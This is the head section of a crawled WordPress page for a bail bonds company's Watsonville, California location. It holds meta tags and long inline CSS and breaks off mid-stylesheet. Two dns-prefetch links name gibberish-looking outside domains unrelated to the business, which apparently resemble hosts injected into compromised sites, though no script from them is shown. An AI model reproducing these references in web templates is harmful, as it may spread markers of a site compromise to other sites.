

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eightballbail.com/locations/watsonville-ca/
body_size: 34281
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Eight Ball Bail Bonds In Watsonville, CA - Available to Help</title>
<meta name="dc.title" content="Eight Ball Bail Bonds In Watsonville, CA - Available to Help">
<meta name="dc.description" content="Trusted And Reliable Bail Bonds In Watsonville, CA. We Actively Provide 24 Hour Bail Bonds Service In Watsonville. Hotline 866-910-2245">
<meta name="dc.relation" content="https://eightballbail.com/locations/watsonville-ca/">
<meta name="dc.source" content="https://eightballbail.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="Trusted And Reliable Bail Bonds In Watsonville, CA. We Actively Provide 24 Hour Bail Bonds Service In Watsonville. Hotline 866-910-2245">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://eightballbail.com/locations/watsonville-ca/">
<meta property="og:url" content="https://eightballbail.com/locations/watsonville-ca/">
<meta property="og:site_name" content="Eight Ball Bail Bonds">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Eight Ball Bail Bonds In Watsonville, CA - Available to Help">
<meta property="og:description" content="Trusted And Reliable Bail Bonds In Watsonville, CA. We Actively Provide 24 Hour Bail Bonds Service In Watsonville. Hotline 866-910-2245">
<meta property="og:image" content="https://eightballbail.com/wp-content/uploads/2025/03/Eight-Ball-Open-Graph.webp">
<meta property="og:image:secure_url" content="https://eightballbail.com/wp-content/uploads/2025/03/Eight-Ball-Open-Graph.webp">
<meta property="og:image:width" content="820">
<meta property="og:image:height" content="428">
<meta property="og:image:alt" content="Eight Ball Open Graph">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Eight Ball Bail Bonds In Watsonville, CA - Available to Help">
<meta name="twitter:description" content="Trusted And Reliable Bail Bonds In Watsonville, CA. We Actively Provide 24 Hour Bail Bonds Service In Watsonville. Hotline 866-910-2245">
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eight Ball Bail Bonds &raquo; Feed" href="https://eightballbail.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eightballbail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feightballbail.com%2Flocations%2Fwatsonville-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eightballbail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feightballbail.com%2Flocations%2Fwatsonville-ca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://eightballbail.com/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://eightballbail.com/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.5.32' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
	.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}
	.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}
	.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}
	.is-layout-constrained > .kb-advanced-heading-link {display: block;}.wp-block-kadence-advancedheading.has-background{padding: 0;}	.single-content .kadence-advanced-heading-wrapper h1,
	.single-content .kadence-advanced-heading-wrapper h2,
	.single-content .kadence-advanced-heading-wrapper h3,
	.single-content .kadence-advanced-heading-wrapper h4,
	.single-content .kadence-advanced-heading-wrapper h5,
	.single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}
	.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://eightballbail.com/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-blocks-image-css' href='https://eightballbail.com/wp-content/plugins/kadence-blocks/dist/style-blocks-image.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-blocks-iconlist-css' href='https://eightballbail.com/wp-content/plugins/kadence-blocks/dist/style-blocks-iconlist.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-blocks-navigation-css' href='https://eightballbail.com/wp-content/plugins/kadence-blocks/dist/style-blocks-navigation.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://eightballbail.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768858634' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://eightballbail.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768858634' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://eightballbail.com/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768858634' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eightballbail.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://eightballbail.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://eightballbail.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 